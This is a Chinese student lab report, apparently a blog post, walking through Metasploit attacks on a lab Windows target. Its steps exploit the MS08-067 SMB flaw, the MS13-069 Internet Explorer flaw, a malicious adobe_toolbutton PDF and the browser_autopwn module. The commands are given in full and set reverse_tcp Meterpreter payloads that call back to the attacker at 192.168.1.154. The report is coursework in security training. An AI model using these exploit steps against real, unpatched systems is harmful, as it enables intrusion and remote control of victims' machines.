一、实践目标

1.一个主动攻击实践

ms08_067

2.一个针对浏览器的攻击

ms13-069

3.一个针对客户端的攻击

adobe (Adobe_toolbutton客户端漏洞)

4.成功应用任何一个辅助模块

auxiliary/server/browser_autopwn模块

问题回答:

用自己的话解释什么是exploit,payload,encode

exploit:用来打开攻击者与被攻击者的通道,开始攻击。核弹头

payload:攻击载荷,用什么方式攻击。核弹载具

encode:进行编码,让它不被发现。隐形轰炸机

二、实验内容



1.主动攻击(ms08_067)

首先输入nmap -sS -A --script=smb-vuln-ms08-067 -PO 靶机IP地址查看靶机是否存在该漏洞



然后在攻击机Kali的命令行中输入msfconsole进入控制台

输入use exploit/windows/smb/ms08_067_netapi使用这个漏洞

之后输入show options查看需要设置的参数

设置完靶机地址就可以完成



输入exploit进行攻击





2.针对浏览器的攻击(ms13-069)

首先search ms13找到ms13-069

输入use exploit/windows/browser/ms13_069_caret

输入show options

查看需要设置的参数

设置参数:srvhost 192.168.1.154srvport 80set payload windows/meterpreter/reverse_tcplhost 192.168.1.154



输入exploit进行攻击



攻击成功获取权限









3.一个针对客户端的攻击(Adobe_toolbutton)

首先在msfconsole控制台中search adobe

之后use exploit/windows/fileformat/adobe_toolbutton



生成攻击文件msf.pdf

将这个文件传入靶机



设置监听程序use exploit/mutil/handler

设置攻击机IP 192.168.1.154

设置攻击机端口4444

设置set payload windows/meterpreter/reverse_tcp

输入exploit进行攻击



在靶机上打开PDF文件

攻击成功获取权限





4.成功应用辅助模块(auxiliary/server/browser_autopwn模块)

Metasploit中提供了一个browser autopwn模块,这是一个可以用来对各种浏览器进行测试和渗透的自动化向量。

autopwn指的是自动对目标进行渗透。autopwn模块在配置了所有要使用的浏览器渗透脚本后,将处于监听模式下。然后,它便等待着一个即将到来的连接。一旦连接建立,它就会发送一系列与目标浏览器相匹配的渗透模块,具体发送哪个模块要取决于受害者浏览器的类型。无论目标系统上运行着什么浏览器,只要存在漏洞,autopwn模块就能自动发起攻击。

在msfconsole中搜索autopwn

输入use auxiliary/server/browser_autopwn

之后输入show options查看需要设置的参数

设置参数:set payload windows/meterpreter/reverse_tcpset LHOST 192.168.1.154set URIPATH "20165337yy"



输入exploit进行攻击

输入session -i 1成功获得权限

三、实验总结:

离实战还缺些什么技术或步骤?

只能攻击最低级的漏洞,靶机稍微有点防护能力就无法进攻,还是拷贝同学的一款容易攻破的靶机完成的实验

实验感想

最难的就是找到合适的靶机,之前自己找了很多靶机一个都不能成功,当时心都碎了。找了一堆淘汰了不知道多久的xp系统都无法攻破。后来用同学的靶机才顺利完成实验。总结下来只有靶机心甘情愿甚至全力配合,我才能攻击成功...

本文详细介绍了使用Metasploit框架进行网络安全渗透测试的过程,包括利用MS08_067、MS13_069漏洞及Adobe客户端漏洞进行主动攻击、针对浏览器的攻击和客户端攻击,以及使用browser_autopwn模块自动化渗透。文章通过具体步骤演示了如何设置参数、生成攻击文件和监听程序,最终获取目标系统的权限。

本文详细介绍了使用Metasploit框架进行网络安全渗透测试的过程,包括利用MS08_067、MS13_069漏洞及Adobe客户端漏洞进行主动攻击、针对浏览器的攻击和客户端攻击,以及使用browser_autopwn模块自动化渗透。文章通过具体步骤演示了如何设置参数、生成攻击文件和监听程序,最终获取目标系统的权限。

1576

1576

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?